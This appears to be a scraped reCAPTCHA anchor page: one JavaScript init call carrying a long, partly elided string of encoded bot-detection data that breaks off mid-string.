      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoJ2tZM8OYEnLDrcOATSLCh8K3w5vDlcOzOMKxLMKLdV94FA7Dl8K1NiPCusKBw6/[base64]/ClnPDl8KDw43CrzXDqhrDmhvDosKmwpbCi8ONMsKNw6cvHcOwfsKwFcOkO8Kew7s8w7oRw7DDisKqwpBcL8Kww6jDnCtwb8KGw7l6wociw6d7w7xQXsKTBsORLcOtISMkdhVbQj7DvgjDncKZBsOmwq1MYxYRP8OXwo/DhCrDl1BPGsKow7zCt8ODw5bDg8K/NMOsw7fDrTnCtMOpwpLDvmYHHsOawoRkwpgjwq1AwrsNwrp/[base64]/CqgcNI13CnkbCrsKjw5/CtULDpEwMdwwtOMKywqFjwrnDu8K5wr/[base64]/DqsKKwqAkW1UDw50nwoMNe8OoPcOJwrTCiQTCkWvCu8KBVCpJdcKxwqTCqMO4wqDDq8KIHiwUSxDDlSfDk8KXXX8BV8Kxd8OOw6bDmsOeDsK0w7YHXsK4wr1LGcOjw6fDhztow4/DvsK4XcOhw7EMwo5kw5nCq8O1V8KdwqlAw43DvMOrGU/DgGhdwoPCvsO3fwzCoxDCp8KGacOABxTDq8KgUcOzOBEewooyO8K2dSMQwq89cxQiwoY6wrBGE8K/[base64]/[base64]/w647K8OYw4cZwpPCgxfCiVfCoT/[base64]/DjkbCkcOLw7gXwoDCjVxSSMKvM8K0wqPCjMOdMivCkFpZw5bCmcO3wrVHw6DCiG/DqcKEXC9fAjUfeBkXdcKew77CmHFaTMO/[base64]/HsOHWMOwbX7DtlEgw7PCsHR6w6DDgTlOwrI8w57CnS3DiEZAJ8K6wrpgNMOePcKTNcKjwo0Ew4HCnhrChcOHOncQOgPDtG/ClgtRwqxTacOjNnNTVcOewo/DnH5iwqhAwqnCvipqw4LDn0M5RQfCvcO5woweXcOww73CqcOrwp5qAVnDgmAVMFINK8OtB1V0ZUXCssOLQBVmQHltw6PCj8OawqvCn8K0VFMYBMKOwroZwrQww6/DrsKIEj3DkBl/fcOCWT7CksKmOxvDo8OjI8Kyw613wp/DmB3Dl1bClwXCv1rCnkfDj8KLAAMAw6cuw68hSMKSQ8K0FRtVAirCjRzDpTfDjivDh1bDrMO0w4N/wqrDvcKREnzCuyzCq8K9fhrCq07Cq8KqwrNMS8KvHm5jwoPCgWTDlk/DpMKmX8K7wovDkCMUYlLChyPDqVPCogxXVh7ClcOUwoE5wo7DjMKufinCkxByFDfDrMK8wpzDjEzDnMOXPSPDksOQIHxIw4duw77DvsK0QU7CrsKtGw4aG8KGNQPDgjXDgMO2N0HCnSsSLcKewqbCmsKYRMONw43CmgFJwrNCwpxFOAHCgMOGLcKLwrsOJUhDay5/[base64]/DtsKbwqzCny7Dt8KdL1XCrsO/w4oOwqDDnU7CjsO4cMK6w6I8eGc6wqXDhkp2YjfDti4DbTUWw5snw6XDqcOdw65WCTMiFAYkwpTDi2HCr3gXBMKSDA/Dt8OcRjHDjhTDhcKzREdZeMKNw7DDnQAXw47ChcOOKcO0wqTDqMOcw7obw77CtMKKHyvCtBwGw63CusOGw4lAdALDisKFasKYw6lEEMOTw7jCjMORw47CtsKeIcOEwp3Cm8KsbBgqdw1JHWQLwq8eQh53H1IqCcKeFsOOXmzDj8OqJwEWw7HDsB/ClsKpOsOfKcOXwqTDs0cvVzJsw69IFcKAw5xfGsORw5/CjFfCrBBHwqrCi0t5w71GEWROw6bDhsOrdUjDqsKfCcOPRsKdUMKfw4PCoXjDmsK9PsO8ABnDqS7CpMOvw73CpSxuTcOKwqZMOH0WIBDCqW4bKMKww5gHw4JZSxXDkWTCkShmwowUw7/ChMOUwrjDksK9EypHw4kAZMKLOVA3OFrCk3hOMwN9wr9rfEhBQUZPYkJRJTAZw5AXC0bCtsO/WsOswpzDiA3Dv8OKFsOlci56wrvDt8KiaBQkwpUpQsK7w6zCtw3DkcOXTATCkcKnw4jDrcOzw5kTwpvChcO2fm4Xw7LCrGvChQ3DvG0RURceSVwZwqXChMOgwq0Qw7PCj8KcbFrCvMKaRwrCvn3DhzbDmCdTw7g/w6fCsxB2w5/CrRkUJlTCuiAFRFbDvgAgw6HClcO0EMOdwrvCpsK7M8KCLMKkw4xAw6dmwoPCrzjCpysQwo/CoxZJwpTCmi/DpcOGH8O8IFlQAMOAAAVbwofCrMOWwr5EfcOyBWfCkmfCjTHCnsKfPTB+S8Okw6XCtAvCnsOVwo/DlTx9bkfDk8OJw7HCuMKswrjCnFUbwpHCjMOIwr1Vw6Qqw4JWFFAmw6TCksOQWgbCu8OyBRHDiX3CkcOrGxJFwr8owqxiw7Jiw4TDuwU/[base64]/CiEvCthJ1w5l/w7YHKi/ClnDCrkozOsKyw78gelbCj8KXScOtJsOLbcKhCcOfw6nDvXXCo3XDlG0oO8KZYMOLFcOfw5RpYUAowql9R2FUb8O0OSkfPsOVW2Mjwq3DnikvZ0tUAcKhwoMiayHCqMOzKcKHwr7DuhFVb8OXw5ZkaMOrF0VPwpZVMS/Du8OGM8O/[base64]/wowpwpvDscK7JMOIwqzClWkdw4orYsORQlLDhQ1jw40IDB9Bw77CrGJyX8KeZ8OUW8KHN8KOcBvChlfDssOAPMOXLw/Cii/DkMKRLcKiw6FYesKqa8K/w6HCnMOFwpYgRcOPwpbDoyDDg8O2wqnDi8K3DEs3bjTDm1XDqREOD8KpRgzDr8KKw4wQNh8zwrLCjsKVUwLClHxtw6vCtzRkRcKoacOkwpZSwpRxbQwIwqvDujHDgMKxAGosXAYcPE/Ci8O4WRbDpyjCi2MUXMOWw7fCi8KyCjxYwrIdwo/ClysXU2vCnDM7wq1Vwr06dmIZEcONwrTCgcK1wqV5w6bDhcKwKmfCmcOTwolYwrbCukPCo8OLNDbCk8Krw716w7QywprCrsK8wqtFw6nDtG3Dq8O0wqFDHTTCmMKZaU/DuH4yNx/CmMO/dsKnQMOkwognJsKTwoErHmckLgLCn110HkwHw6ZAXQwaaCZ0IyA1woZvwqo1w5tuwpHCvy46w5IIw4VIasOtw7EGKMKZHcOOw7ZJw7V3Q3VVw7d2LcOXw49Cw5HChVB4w6U3ZMKcXh9/wrLCiMOja8OFwqoiPiQmSsOaP1vCjhdHwpTCtcKgCVfCtiLClcOtPcK1UMKcYMOmwrDCg0kawoQfwr/[base64]/[base64]/DkcKbwr8Hw6rCtnE3wofCjMKbwrfCknjDtMOlw53CssOAwoYXw5RkCMKhw43DpcKnPMK8BcKwwrvDocO8NmjDuznDnHbDo8OSwqNDWV16UcK0wocpP8OBw6/CnMOaPwLDq8ONDsOWw6DChsOFEMKOPB46cRDDkcOnT8KtT0J3w7PDnhcvPsOySTZJwo/CmMOcYFfCusKew6VBEsKVU8OJwol0w7Fje8OJw4kCKz1Gcl1LYEDClsKBUsOfbWPDicOxNcK7Y1Q7wrDCnsOkRsOHZCXDj8Omw4MUA8KTw6h4woQJTzgpF8OdDQLCgT7CpMKfJcONKiXCncOvwrVEwpA/w7TDr8OQwofCumsUw4pxw7UEK8OwW8OWRWlWB8O2wrjCi31AK1nCo8OnLGpbIMOHZT0Tw6hQE0nCgMKsDcKKBj/DrljDrnURPMKLwpsaSlZVJ3HCocK7M2LDjMOdwoZnesKSwpDDocKOfsOwR8OMw5bChMK3w4vDpDtCw6TDkMKlHMK6HcKGesKuLkPChG/[base64]/DkVPDosOVKxwBJUvDvcOhbwvCrMO+w7jDkwfDp3QuY8O0w4t1w5fDo3wowqrDnGtBNsOCw71hw6EDw4tREcOZS8KvH8OzQ8KQwqJAwp4jw4wCfcOmJcO6JMKTw5zDkcKAwqPDolp5w6bDsX8aKsOCcMKeQcKiV8OPCxh/ecKWw5TCi8OBwpPCnMK/QVFUfsKgA2ZNwpDDhcKqw7zCvMKcL8OpOjlncQ4YU2RtVsOEEcONwonCg8KRwpsGw43CvsOaw5t8PcODYsOPdsO2w5Uqwp/CvMOnwr/DtcK7wpQrAGbCpHjCmMOVV17CtcKVworDiiTDg3LCmcK4wqFhKcO9cMOew57CjQ7DgBVBwq/DlsKVU8OVw6LDpcKbw5hzB8Ovw7bDv8OKNcKGwr9UTMKkcwPDkcKKw5zCnx86w5vDt8KqdnnCrFnDl8Kxwpg2w4gobcKUw6o8J8ORIgXCrsKZNi3DrEDDiwtoVMOkYxTDhVbCuSXCqUDCmX7Cvj48UsKBYsKmwp7DoMKBwpzDhgnDonDCoB/DnMK5wpoYLj/[base64]/w7QMw7jCsSbDqMOwK8KOw7xrw6fCmsKxX8Khw6DCgw5ZRCTDnTDCisKFMsO2GcKCOTcUw4ocw5fDrEEBwq/DnGhKUcKndmjCscOMGMOeY3JBFsOcw6kfw748w47DrR3DgiZ9w7YubnjCqsO/[base64]/CjhvCnQZhNMKHfMKvw4fCnMOWw6JvwqzDhsKzwoRYXAcQKiQJw6dow5vDmMOZZMK3HwPCi8KAwprDm8O1LcO6WcOjLMKiYMKHWwrDv1vCrg3Dj3DCk8OXLyLDi1DDjMKrw5AtwpPDjChxwq3DtcO5TMKtW3IVeXgvwppFTsKMwqbDkGJaLsKNwoU2w7E/NmnCil5yfmI4QCrCpGFBUj7DnDXDglpZw5nDrmh8wovCvsKXV2N9wp/CusOmw49zwrR6w5hHDcOcwozCpHHCmVnCoiJzw5DDqj3DucKBw4NJwr89YcOhwrjCksOowrNVw6s/w5TDnxPClztNQTfCl8O4w4DCnsKdEsOFw6/DoF3DqsOxa8KbH3Emw5DDscOaI00LTMKcUWxHw6gTwoohwrIveMOCJU7Cl8Krw4IEa8KSM2h1w6wnw4fCkB1STcOfDE7DsMKANUPCh8OzERhxwoZKw6IVbsK2w6nCv8OiI8OAaxQFw7DCgsOYw7MKPsKzwp4+w4TDjyN7fMKHVi/DksOBaRLCiEvClVvDpcKVwrfCo8K/IDnCkcOpByUbwpkAIyN5w5E/TnnCpxHDtB8/bsKLQcKTw7bCgk7Ds8O3wo7DjEDDnyzCrmbCmsOqw7RAw6YJCHIQPsK2wrjCsiXDv8OMwq7CgQN6NGNmTRzDpkNFw5jDt3Zjwp1vMmvChsKxwrvDiMOjSkvCrCbCtMKwOsOYFV4swqLDiMOQwonCsX9vPsO0JsO8wpTCm2/CgWHDqnXCgy/ClChYUMKYNVdWERQWwrJkf8Oew4c7SMKtQ0QkUk7DvhvChsKecB3ClCgGJsKdB0TDh8OjG0PDhcOWHsOBCwoOw6LDu8OxXSHDp8KpfWDCinZ/woUWw7hpwp9ZwpgtwpV4VmLDkC7DrsOVDXoOABrDp8KGwpUeHWXCn8OdaTvCmz/DuMKqDcK+fsKyWcOewrRTwp/[base64]/[base64]/[base64]/[base64]/Cq8KHwp8vw5TDt2/DhcKQw7zCrcOfwoDCgcO/VMKTCMOpeF4Pwpcuw4IwJXzClnTCqE/CuMO9w6QEP8O7R0tJwpQeEsKTBwUHw4bCp8Kbw6fChsKaw7ANW8OvwqzDowXDhMOZD8K3bBnCscKLQirChMOfw6FgwqrDicOZwowUbxzCmsKGV2Fsw53Cl1Nnw4XDikN+cHc9w5BQwrFpR8O6HlTCol/DnMKnwrLCrQ9Nw5fDhsKSwprCisOac8OPWGzCkMKxwoXCnsOHw4BFwrjCmwY/e1Zow5fDo8KjAjY6EMK8w6FEc2LCk8OsCHPCi0JRwrciwohgw5puFQcDwr/DqMKhfyLDsg5vwpfCvBYvfcKTw73CpcKOw65nw6NWa8OaDlfCjT/[base64]/DqRURwp/DvsO0w4Bvw7/CnCBECMO3asOhA2LDpsKHd29VwqQ2f8OPAWnDp0Vpw6AYwq4Ww5JoRFjCoGvDl3HDrQfDnVXDh8OrJ2NuaBcXwonDlWgbw5DCnsOlw74zw4fDisO5fwAlw511wp13VsKWOFjCjELCsMKVYVcIMWDDl8KlXD/CrGk7w7gnw7g5CBY9EEXCpsKAYkfDrsKZc8KuQ8ODwoRra8K4bVAxw4/Dj0jDvh4uw7kfbSh7w7JhwqTDk03DmxsODUdfwr/DvsKTw4MKwrUdaMKDwpMgwozCk8OGw6jDlDPCh8Okw6PCpVcULz7CqMKCw49NbsOWw6Fjw7TCmG5UwrYOb3c8E8OnwpUIwpbCl8KVw7xYXcK3OMOLW8KhEXJhw6pUw6TDicOqwqjCpATCqx9+YnprwpnCmwM/w5l5NcKbwoZyRMO4HTlkO1YnC8Ojwr/Cmn4bPsKIwo18d8OmO8KcwoLDv3AswpXCnsKRwohiw7EcW8OXwr7CtibCp8KzwrjDusORZMKcfDXDpS3CgnnDocOcwoPCi8OVwphTwqkSw73DrGjClMOwwrTCo3bDnMK/[base64]/wobDpsKow4bCjCEqwqbDn37CisKdQsKnw7bDn8K4wpDDiFcywo1Xwo7CscO5FcKdwqvCkj81Ej9zRsOowrhPRBoTwoZZcMKaw67Cv8OtEgrDisKdS8KUQMK/PEgpw5HCqsKwdnHCkcKmBHnCscKCScKvwowYRjrCqcKCwo3CgsKFQsOsw7g6w6EkGw0gZHtLwrfDuMOIT1FrIcOYw6jDgMOywoxtwqfDrH5sYsOrw7pOcirCusK3wqbDjX3DulrCn8KgwqUMR0J3wpYBw7HDn8Olw7Ifwp/CkjkdwqvDncKMBmAqwpVhw5New584wp4HEsODw6s/[base64]/DrxzCpMKGwp8Fe8K4IcKVH1XCocK2ccKjwqNKw4fCszRrwrccI2zDkxdJw7QKPQMdR1rCkMKQwqHDuMOVeSxbwoXCp00+aMO4EAp4w55zwo7CinjCkGrDlG/Cs8Ofwq4Mw4xxwrHCuMOlXMOPZTrCvcKuw7YAw5l7w7ZUw7lWw40qwoZCw7YIB2d0w6cNPm0rfTDClmotwofDocK5w7/DgsKne8OZPsOWw5VPwqInLTfCkDwtbylewrnDlTMxw5rCi8Kbw444fht7woPDqsKmSHHDmMKtPcOgPBTCsmkQFSPDgsOwSx9+ecKrD2PDtcKJG8KOf1DDn2gPw4/[base64]/[base64]/CnsO5wo3Do8Osb1nDpA/Ck8OGKXFjw5jChm1+wrI8DMKaHsO2WVJwwql7UMKjOlJEwr8fwpPDoMKER8K7YQnDogHCvWDCsDfDj8O0w7vDp8KFwrF9RsOkIDNFQ1ENFwjCkEXCpCTClkLCimEHBcOkQMKcwqrCjUfDo2HCl8KkRQfDkMKWI8OcwrfDm8K/TsOCScKmw5tGOEY2wpXDi3jCqsKYw4/[base64]/DisOXw6/[base64]/[base64]/HcOLKRdww5PCs1bDv0JBwqFiw7HCm8OcTwtcD2t5SMOxX8KgecK/w4LDn8ODwo0CwocBXUzCvcOFIBslwrzDqsKRQyouXMK1DmvCuyoIwqhaC8Ofw7RQwolEPHZNMxkEw4YiAcKzwqfDgw8QdDjCscKobHTCu8Kuw7lgIghFGE3DkU7CicKQw4/Dq8K0EcO5w6Qow7/[base64]/DgcKXBAvCvzfDkMOzKRPDk8O+w6rDu0JFLsOTJA/DkcKETMOTeMKrw54/woJWwoHCqsKgw4DCr8Krwp4+wrbDk8O5wq3Dj0jDvX9GDT9qRxVewo50IMOrwr1SwozDlWYtCWvCq3IWw7sFwrl9w6zDlxzCmXM/[base64]/DkWDDsBrCu8KpwosTIAXDhlvDr8K3SMOdw5oWw4NVw7/DpMOnwo5qGhXCqBIAUiIMw43DvcKSDcOxwrbCtDxxwoFYGDXDuMOAXsO4E8KWecKBw5XCm28Rw4LClsKsw7RrwrTCo0vDjsKNacK8w4wrwqzCmQjCi19ZbR7CksKuw4BfE3HDo1/[base64]/CqDgQV8Ohw7jCrMOpRsKXTVTDlg8pw7UCwqXCqMOQR1xGw47DqsKEOGDDvcKIw6/CtEDDjsKMwpMuGcKQw61pTiXDuMK1wrvDmhnCvxrDj8OUInTCnMO4e0HDu8O5w6klwpjCuAdzwpLClFzDkB/DmMOaw7zDpmAIwqHDucOawofCgHXCoMKNw47DmMOxVcKNPCszEcOYSmpLNxgDw4J5w4zDmjbCsV/DhsO3OwrCvhTCusKAKsKCwpbDvMOVw64Lw6TDnEXDt3oxTE8nw5PDshnDosODw5/Cn8KyVsONwqQbIhcRwpAwTBhSBhwKQ8OSMk7CpsKLcFUJwq8xw43DncK/[base64]/[base64]/DgsK8w67DpcKxbx59w6nCugoHw45MaH9dTB7CikPCtn7Cn8KJw7M8wojChMOtw7hxQDUsCcK7w6nCsHfDn17CkcOiIcKIwq/Cg1bCu8KfH8OUw7EqDQ0vS8OFw6VJJB/DrcOSVsKlw5jCukRiUhjCghIHwoBaw5DDgwjCuzo5w6PDt8Kbw44/wp7Cv2YVCsOfe2U7wrF5EsKwQXjChcOXSFTDnn8nw4pUbMKCecK2w69zK8KZdnfCmk8IwpJUwqp4DA50fsKBdcK2wpFHVsKuY8ODO0InwrrCihrDisKSwpQRCWUCdA4Zw6DDoMOww6LCssORfnLDl25pVMK0w4IQf8Oaw4/Cvhcgw4rCkcKpGTx3wq4FW8OaA8K3wr1wGmLDtmpCRMO4KFLCn8OrJMOfRH3DsELDscOiWwcVw6h3wrPCiw/CoDPClnbCtcORwo3CgMKyFcOxw5Z4K8Odw48TwrdOa8OBHDfDkSYZwoPDrMK8wrDDv2nCoWvCjz9MPsO0RMO6BxHDlMOEw453w4AlWTbCmxHCvsKowr7DtMKEwqTDqsKkwrHCgCvDszwFGxDCkjVlw6/[base64]/wotZw5Rdw5V+wqTCpS51VMKHCsOfwooDw4rCq8OeDMOINjnCpcK+wo/Cq8KtwqxhGcKJw4XDiyosI8KfwogWWkZwUcOhw4xXGQ41wo8EwrEwwprDrsKhwpZZw7NEwo3CnCxSeMKDw5fCqcKUw6TDsQLCu8KFF1Z6w7tkbsObw6RVcAjDjEnCpgsYwrfDrHvDmHzCg8OdYMOSwpICwrfCr2/Do3jCocO5eTXDhMOWAMK6w4HDqi4wNknCscOOOV/[base64]/DicKpTsK9w4PCvMOcw7xBQkXCmQTCjMOfwpPDviEOSCdtwo5sUMKIw7R7D8O1wqZRwqZEUMOeAipCwpbDh8K3HsOhw6JrQQHDgSrCiwPDvFscWzfCiWHDgcOGTVYCw4NEwqnCmQFRTzsnZsKFHTvCuMOwYMOMwqF2XcOyw7gGw47DtsO7w4ctw5I/w404O8K4w4wxaGbDliRQwqo+w6vDgMO+HBQpeMOWCznDoXfCkx1sPWwpwqh4woXDmgXDozXDn0F9wo/ClkvDtkR7wrgqwrfClS/DsMKaw6A6C1Q+DMK+w4nDoMOmw5TDicOwwrPCk00BesOGw4p/[base64]/CkT1hQ8KDwpPDqsKWwpDCm8Kdw5V2wotJw7LDs8KvWMK0wpnCs3TChMK3JHbDs8Odwq8WYg7CpMO7N8O2AMK8wqfCocKhQjjCoFLCiMOfw5k9w4luw5R/XWEOCiJfwr7Cuh/DrwVMdBFBw6IhVVckA8ONAXhLw4Z7HiwowoUtU8K9K8KCOhHCl2XDiMKnwrzDqmHCkcOTIVAGDWPDlcKXw7fDrMKqYcODO8OOw4DCl1rDqMK0GE/[base64]/[base64]/w4bDlGXChnPDtkzDgjrDr0hsI8OvVMKvVhvCsyvDsi1/[base64]/ChsKtNAVIfEw0woNawogJWsOdw7Yje1zClcOiw4/CsMKjMsOQacKUwrLCjMK2wqPCkGzCtcOcwo3DjcKeKzUtwoDCo8KuwoPDnCk7w7HDmcKlwoPChQUIwr4FAMKYDDrCssK+w7caacOdeFbDgnlQNGJUO8Kow4pRcFDDhWLDgBZQGHtcZwzCncOwwqLCt0vCiAQMNgc7wqx/[base64]/wqdYw6HDhHJsRMKzw7NlfjzDkcK1fMKSwpvDkMOaZcOVRcKrwrAObz03wpvDhhMXbMOFwprCtD82VcKcwpU5wqguDmsQwps2EhEIwoVBwoA/AT5Rw43CvsO2w488wp5HNlnDkMO9MiTDisKpE8KAwq3DoCdSeMK4w7EcwplLw4g3wpo/NhLDiC7DhsOoF8O8wptNU8KEwqDCpsOgwpwTw7wSfjY7wpjDmMOEWw1hRVDCt8OqwrRmw7k+RyYew5TCv8KEwq/DqELDnMOvwqwoLsOGTFNVFg58w6XDqXXCs8OAW8ObwogVwoB1w6hFCSXCh0AqA2hFIErCnSnDpMOpwqAgwp/[base64]/w4PDh8OVw4TCmMO6asKawpjDlFPDsAfCrsO4U8KzG8KlCihtw5LDpGjDgsOUO8KnQsKeO28FccOKYsOLSxLDtSpbR8Kqw5PDvcO8w6HCl0Yuw4Ytw4QPw519wr3Cqx7DvBEBw7PDoi/Ch8OWWjg7wpMYw4VAw7UpHMKrwoEwHsKqwonCocKuWcKvQhdEw4jCusKIORYpGCzCvsKbw5nCqB7DpyTDrMKADj7DtsONw5bDsVEcWcOCw7M7Z0BOeMOLw4PClhrDsXJKw5cKVcOffGdPw73CocKLSn9gcgTDtcKkPnvCiQnCjcKfb8O/XGslwptTWcKBwojCijFkfMOnOcKpbHzCv8OzwrZSw4jDh1nDncKiwqkXWAU1w6vDtsKewolhwohpFcOxYSZrwpzDr8OPPGfDkn3CpRxzUMOXw5Z2OMOOeGJZw73DgiRoasK4dcOpw6TDgsOmCMOtwrTCn1vDv8OOFGxbeRdnCTPDtwLCs8KMQMK7BsO7YFjDt0QKRgh/PsOww646w5DDnBABKn9LLMO9woZtQktAamhIw4lMwpQDI2JFKsKUw4F1wokETz9EBVBSDjXCtcKRF0cXwr3CjMKWMsKmKmXDm0PCjxcdDSzDt8KBGMKxVcOewq/DvRrDkTBWw4LDtybCp8KFw7AyE8OLw5l0wosPw6/DhsOFw6HDhsKRGsOybg0DIMKeKkwGZsKcw5/DlCrCncOGwr/CisOiKTTCq01oeMOnFXzClcK4DcKQfyDCocOgWMKAHsK1wrzDoScYw50owqjDucOdwpcifh/ChMOpwqgoECUsw5lsT8OlPw/DgcOoTUNBw6LCrk0ZFcOCZkrDosOXw4XCtF/CsETCpsO+w7/Cp2owRcKrL0HCk2vDvsKhw6lsw7PDjMKHwrAFPHXDmwA0wq4fCMOXZGg1dcKQwqtYacKrwrHDoMOkKF3DuMKPw4bCpwTDqcKKw5HDlcKUwocswpJabUVyw4DCjyd8SsKQw43ClsK3R8OIw7LDrMKzwpJuaH18VMKPO8KFwqU/fcOUesOrIsOqw4PDmgLCiFTDjcOMwq/DnMKiwot4SsOawqXDv2AyIBnChRY6w5gRwqkcwoTCkHLDrMOaw4/Dkm1OwoLCicOkID3Cu8OJw5BWwpLCijZQw7tZwo9Fw5ZOw5bDjMOcVMOmwq4awrJAPcKaEcOaWgXCv3jDjsOcWcKKScK/wrN9w7NlFcOGw7UFwrZcw7QXB8Kew73CnsOYWHMhw6ESwq7DrsO7PsKRw5XCncKAwr5swq3Cl8Kaw7TDscKvDSY4wrpqw5ADCE9Nw6JCLMKNMsOQwo9cwrxswojCncOSwoojLMKZwp/CscKKPEHCr8OtTjERw5VBIB3CqsOxCMKiwpHDu8K7w6LDjScyw6bCssKiwrFJw7XCrz7CpsKcwprCmcKWwrM7MwDCkzBZdcOmZMKQd8KhNMOvBMObw6JdKU/DvsOxdMKHQXZiBcKewrsNw4nCpMKYwoESw6/DvcONw7vDnmFYbR4Xbz5tXAPDicO+wofCq8Ktdnd/CRnCkcOGFEF7w5t9b0hXw7wbczBzL8KGw4HCmg8xfcO3ZsOAXcKOw55Gw7TDqBZ0wpnCssO5b8KOM8KQC8OawrgnaC/Cm1nCoMK4Z8OWOyfDpkwrMn16wo4Nw6XDucK/w7lfZcOSwrpbw77CgQRpw5DDuDTDlcO4NSNhwopWAR1Jw5/Cq0/[base64]/wpTDh8KQw67DhCJKwokgU8Ksw5EiC8Krwo/CvMKmOMO8wqM3UkNJw6XDpMOZKAvDgcKJw5BPw5HDnUdIwpZLasKlwp3CtMKnA8KiHxnCpydZU3jCqMKtLnTDp0fDrsKGwr7DqMOuw7RNV2XChDTCmgNEwqlEEsKPL8KUWGXDn8Kjw58fwoZEKXvCvVHDvsO/[base64]/DrsKaeALCvzBow73DrhLDknAGwpFww4jCvUAmXCQ5w67DmkR/wo/DmsKkwoJSwr0dw5bDg8K3bwgCDA3Dp2JTWcO5EMO8cXTDi8OUam9Sw5PDtsOAw7HCp1nDlcKxTF0KwqJQwp/[base64]/DhitvwqE2A8Ouw68Mw5lhwqoFw7Q7w5ZmMMKlw642w6TDt38fATXCs8KyQMOiL8Ojw6EfHcOXWTXCvF9rw6rCiB/DvRtBwrE8wrgQIDVqFDzDsm/DpMOzH8Odbi/DhsKZw61DLDtKw5PCtsKBRwDDhh9yw5bDssKCwonCrsKWRsKqbW4kX0x1w48Ewp5kwpNEwojChD/DjVfDg1V4woXDlgw+w5RnMGJdw4DCvAjDmsKjFRgCKWvDn03CssO3B37ChsKkwoRlLBxcwoQcV8KLTMKswoh1w6MlVsKuTcKVwpJSwp3Cr1XCiMKCwo0qQsKTw6FLbE3CqXxcFsOSScOWIsODRcK/RUDDgwTDn3nDpmPDjDDDvsONw5hAwqNwwqbDm8KAw7vCqH99w4AUBMOKwonDkMKGwpnCtUw1cMOdX8K6w7s8FTLDmsOgwqY5FcOCSsOOaUDDisO/w4ReOnZTeSnCjgDDnMKKO0HDo0gqw53CkQ7DkBLDgsKODU7DhGfCo8OYUkwcwqYCw4AWf8OtQARRwqXCm3bCgcKiFXbCnljCnhxewpHDrXfCiMOFwo/CiBB6YMKgfMK4w6h1asK2w64STsKhwpLCuQF0WCI6I37DtRx+wo0ffVcmdR0Kw6UrwrXCtgBsIsOjSxnDkH/CpF/Dq8KVYMKxw7x/UDAYwrIWW0lnT8OWUCkJw4zDqghFwottVcKjKi0iKcOFw6LDgMOiwq3Dn8O1TsO5wokgbcKrw5TCvMOPworDnUspeBrDo1s/w4LCsUHDlG0vwoAubcO6wpnDtcKdwpXCtcOCVnfDjDhiw7zDjcOCdsObw5E1wqnCnUvDiXzCn2PCrwIYVMOaFQPDlx0yw6TDkCUtwqszw64YCm/DhMOeHcKbccKhWMOUWMKRYMO2aDJOBMKvVcOGY25iw5TCmijCpnbCiD/CpFPDg307wqUILcKPSEEKw4LDpTBVGxvCp1guwrPCjmjDiMKGw53CpUEWwpLCiiguwqnCvMODwpPDrsKoFGvCs8KoMCcewocowo0dwqrDjUrDqC/DmiJvWMK4woowcsKLwqAXW0TCgsOqOgdAJcKHw5bDrzXCtCwXGXpqw6LCmsO9TcOiwp9JwqNDwoIuw5l5fsKJwrPDhcOzNnzDtMKlwr/Dh8OFKmTDrcKpwqXCuBPDvGnCuMKgXBYVG8K1w5dqwonCsVHDnsKdPsOze0PDnVbDvsO1DsOgFRQ8w4w/[base64]/E27DqWfDucKswpM/CGoFbMKeVsKLw5LCi8OzfVHDtwbDhMKxBMOgwqHCj8KBckTCilzDjQwvwrnCu8OdR8ODeTk8XUHCnsK4fsO+FMKGK1nCo8KZNMKVTj/CswvDqsOkOMKQw7BvwpHCv8OCw67DoDwUMXvDkTMtw7fClsKQYcO9wqTCsxLCpcKswp/DocKCA2XCocOICkccw4sZNWbCm8Ojw7PDs8OJGVBnwqYPw5bDmFN+w4wrUmbCiz57w6/DoknDkDHDt8KoZhnDv8ORw6LDtsKzw7MQbQUlw4o9OsOeccOALGDCpsKzwoLDtcK4OsOPw6YULcOow5jCrcKNw7RtDcKNX8KbShTCpMOSw6B+wohAwo3Dgl/CiMOZw5TCoQrDpsKiwoHDuMK6GcO+S01Xw7DCjRYLc8KAw4/DpMKJw7bDssKMVMKqw4TDpcK9CMO+wrHDrsK3wpjDrk0QQWsKw4fCsD/CsX8yw44OKDp3wqIELMOzw6Isw4vDqsKXIcKqOXdCIVPCvcOXCEVRCcKiwrYWeMOJwpjDl2QLLcKkJcOLw7/DlhzDgMK1w5R9W8Ozw57DuS9OwoLCsMK2w6M6GAZ7V8OdbyzCqFFlwpYHw7LChgDCpRzDrsKIw7cPwr/DnkbCjcOXw7HCsi7CgcKzQsOrwp9QAGLCn8O1TCMbwoxmw4jDnsKPw6DDosOuVMK9wodGexbDhcOkbcKhPsO/VMODw7zCkTPCq8OGw6LCmXg5aklUwqBFby/DkcKbS1Q2KHMZwrdpw5rCncKhNQnCrsKpT0LCvMKFw5bDgXvCusKGbcKFd8OqwrZPwpd3w7DDtSHCjy/Cq8KVwqVuUHMpPsKLwprDlk/DkMKoMmnDsWc2wp/CvsOcwqs7wrvCtcOFwrLDtg7Dil4rTUfCqSgiFcKZVsOOw7UFdMKODMODPFxhw53CjsO7WD3CpMK+wpsdaF/[base64]/DlGvDhB3DuMKBwprCpQFLVMOnb8OdBcK5w5NMwpDCq03DuMOHwo95HMK/P8Oea8KxAMOnw7xlw6FxwowvUcO/wrjDlMKJw4t1wrnDu8Ogw69swp0Aw6J2w6fDrWZiwoQ0w7XDqMK3wrvCtCPCq0TCkQ3DnAXDq8OrwobDjMKrwpdBJx1jKGRVYVjCrRfDpcO8w43DtMKHQsKvw7haNDrCmEQvSQfDuFNNeMOFMsKwBC3CknrDvVTCmnXDji/[base64]/[base64]/ChyPDjSoVwrJTNMOYcsOVwoXChhrCg8OIw7ZLYcKfwr3Cs8KxQlcqwojDvm/CtMKOwowowrEVEcK5N8KEIsOTZik9wrl+LMK6wofClj7CkAczwr/CosKoasOpw7k5HsKqczwKwppqw4BlQMKjNcOvTcOsRTNZwpPCscKwJ1YMOA9HHmMDeGbDk3U7AsOBd8OywqnDqMK5aR5vWsOCGD0TQ8KVw6LDjSBLwogJZRrCpxdvdmPCmcOiw4TDo8O6IgvChldhPB3CoUXDgcKADwrCi1Ejw73CgMK/wpPDuzrDtxUhw